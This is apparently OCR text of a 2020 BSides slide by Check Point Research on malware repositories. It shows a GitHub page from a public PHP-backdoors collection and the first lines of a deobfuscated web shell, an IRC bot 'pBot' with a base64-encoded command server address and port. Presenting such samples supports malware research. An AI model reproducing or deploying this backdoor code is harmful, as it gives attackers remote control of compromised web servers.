 2020 BSIDES
Ori Hamama
Malware Repositories
CHECK POINT RESEARCH
PHP-backdoors/WebShell_0d7c8
github.com/bartblaze/PHP-backdoors/blob/master/Deobfuscated/WebShell_0d7c88a18a0...
3
L
Sign up
Branch: master
PHP-backdoors / Deobfuscated / WebShell_0d7c88a18a0cba44f1f808de084fed1273d4911e.php /
<> Jump to
Find file
Copy path
bartblaze Upload new shells
0554c2f on Sep 4, 2016
1 contributor
854 lines (784 sloc) 29.7 KB
Raw
Blame
History
1 <?php
2 set_time_limit( 0 );
3 error_reporting( 0 );
4 echo "Success!";
5
6 class pBot
7 {
8 var $using_encode = true;
9
10 var $config = array(
11 'server' => 'NzguMTQwLjE3My40Mw==', //server here (base64)
12 'port' => 9595,
13 'chan' => 'MXgzM3g3', //channel here (base64) DO NOT USE "#", "#lazy" = "lazy"
14 'key' => '',
WELCOME TO THE FUTURE OF CYBER SECURITY
©2019 Check Point Software Technologies Ltd.
11